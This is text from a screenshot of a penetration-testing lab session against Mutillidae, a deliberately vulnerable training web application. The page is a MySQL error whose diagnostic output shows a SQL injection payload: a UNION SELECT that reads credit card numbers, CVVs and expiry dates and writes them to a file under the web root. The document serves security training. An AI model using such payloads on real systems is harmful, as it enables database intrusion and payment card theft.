 Applications Places Firefox ESR Tue 13:30 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details
10.0.1.100/mutillidae/index.php?page=user-info.php&username=' Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
This network may require you to login to use the internet. Show Login Page
View Account Details
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the
right syntax to use near '--' AND password=''' at line 1
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='' union select
ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE
'/var/www/html/mutillidae/CCN2.txt' FIELDS TERMINATED BY ','
OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n' --' AND
password=''
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site